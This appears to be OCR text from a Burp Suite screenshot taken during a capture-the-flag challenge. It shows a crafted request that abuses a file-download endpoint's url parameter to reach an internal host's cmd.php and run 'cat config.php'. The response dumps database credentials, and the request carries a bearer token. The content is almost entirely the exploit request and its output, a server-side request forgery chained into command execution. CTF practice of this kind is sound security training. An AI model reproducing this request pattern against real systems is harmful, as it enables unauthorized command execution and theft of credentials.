 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to l
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < >
Target: https://5422aa3d-1013-42c4-b871-b8eda7a2ec4d.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /downloadTaskFile?url=http%3a//172.2.209.5/cmd.php%3f0%3dcat+config.php HTTP/1.1
2 Host: 5422aa3d-1013-42c4-b871-b8eda7a2ec4d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJkeWxhbiIsImV4cCI6MTc0MDc0NjMwN30.rKyiyOkkwGfsFaB8ElKzlekNppcy5fl
pkZG3glLOzgY
8 Origin: https://task.ctfer.com
9 Referer: https://task.ctfer.com/
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Priority: u=0
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 27 Feb 2025 13:24:48 GMT
4 Content-Type: application/json
5 Content-Length: 647
6 Connection: close
7 Access-Control-Allow-Origin: https://task.ctfer.com
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authoriza
tion,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Max-Age: 1728000
13
14 {
"success":0,
"url":"http://172.2.209.5/cmd.php?0=cat config.php",
"file_content":
"<?php\n\n//□□□□□□□□□□□n$database_host = \"localhost\";\n$database_user = \"root\";\n$database_password = \"3f
7a1d5a-d55d-4d9d-8d9a-d5d5d5d5d5d5\";\n$database_name = \"web_db_2\";\n\n?>",
"request_headers":{
"User-Agent":"python-requests/2.31.0",
"Accept-Encoding":"gzip, deflate",
"Accept":"*/*",
"Connection":"keep-alive"
},
"response_headers":{
"Server":"nginx/1.14.2",
"Date":"Thu, 27 Feb 2025 13:24:48 GMT",
"Content-Type":"text/html; charset=UTF-8",
"Transfer-Encoding":"chunked",
"Connection":"keep-alive",
"X-Powered-By":"PHP/7.2.24",
"Content-Encoding":"gzip"
}
}
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
1,288 bytes | 108 millis